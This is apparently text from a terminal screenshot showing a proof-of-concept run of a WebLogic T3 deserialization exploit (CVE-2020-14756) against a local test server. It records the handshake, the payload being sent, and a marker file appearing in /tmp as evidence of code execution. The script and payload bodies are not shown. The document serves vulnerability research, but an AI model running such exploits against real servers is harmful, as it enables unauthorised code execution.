 ⌥⌘1 ./startWebLogic.sh (java) ⌘1 ..blogic12-iiop (zsh) ⌘2 +
15 kB↓ 18 kB↑ 13% 8.0 GB
✘ hu3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic12-iiop ls /tmp/hu3sky
ls: /tmp/hu3sky: No such file or directory
✘ hu3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic12-iiop python weblogic_t3.py 127.0.0.1 7001 cve-2020-14756.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://localhost:7001
LP:DOMAIN
"
received "HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
Traceback (most recent call last):
  File "weblogic_t3.py", line 37, in <module>
    data = sock.recv(1024)
socket.timeout: timed out
✘ hu3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic12-iiop ls /tmp/hu3sky
/tmp/hu3sky
hu3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic12-iiop